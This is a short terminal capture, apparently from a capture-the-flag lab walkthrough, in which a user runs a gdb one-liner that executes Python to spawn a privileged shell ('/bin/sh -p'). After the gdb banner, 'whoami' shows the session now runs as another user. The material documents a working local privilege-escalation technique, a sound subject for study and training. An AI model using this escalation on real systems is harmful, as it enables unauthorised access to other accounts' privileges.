 nairobi@Money-Heist:~$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
Python Exception <class 'ImportError'> No module named 'gdb':
gdb: warning:
Could not load the Python gdb module from `/usr/share/gdb/python'.
Limited Python support is available from the _gdb module.
Suggest passing --data-directory=/path/to/gdb/data-directory.
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
$ whoami
tokyo